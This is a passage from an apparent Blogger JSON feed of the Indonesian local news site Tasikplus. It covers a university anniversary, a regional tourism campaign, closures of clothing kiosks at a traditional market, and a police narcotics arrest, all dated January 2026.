Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan 